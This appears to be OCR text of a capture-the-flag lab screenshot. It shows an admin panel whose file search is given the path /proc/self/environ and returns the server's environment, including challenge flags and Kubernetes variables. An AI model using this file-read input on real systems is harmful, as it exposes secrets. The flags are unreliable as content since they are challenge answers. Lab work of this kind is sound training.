 Not secure | 10.0.0.32:8088/admin
S
Home
Profile
Admin
Logout
Logged in as admin
ADMIN PANEL
Flag2: darklab{zDqykEfvozpjUqfDpNsi}
WELCOME BACK!
Search for interesting file
/proc/self/environ
SEARCH
Search result:
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=5299baa2-3214-495f-806e-
09ef1bd4797e-6b4c9797f8-ltsq7LANG=C.UTF-
8GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696DPYTHON_VERSION=3.11.3PYTHON_PIP_VERSION=22.3.1
PYTHON_SETUPTOOLS_VERSION=65.5.1PYTHON_GET_PIP_URL=https://github.com/pypa/get-
pip/raw/d5cb0afaf23b8520f1bbcfed521017b4a95f5c01/public/get-
pip.pyPYTHON_GET_PIP_SHA256=394be00f13fa1b9aaa47e911bdb59a09c3b2986472130f30aa0bfaf7f3980637FLAG1=dar
klab{QzqnOWXzlyjDDRdRuoPk}FLAG2=darklab{zDqykEfvozpjUqfDpNsi}FLAG3=darklab{TCZMNeMdQSUxvWPOJrKs}KUBER
NETES_SERVICE_PORT=443KUBERNETES_SERVICE_PORT_HTTPS=443KUBERNETES_PORT=tcp://168.0.0.1:443KUBERNET
ES_PORT_443_TCP=tcp://168.0.0.1:443KUBERNETES_PORT_443_TCP_PROTO=tcpKUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_ADDR=168.0.0.1KUBERNETES_SERVICE_HOST=168.0.0.1HOME=/root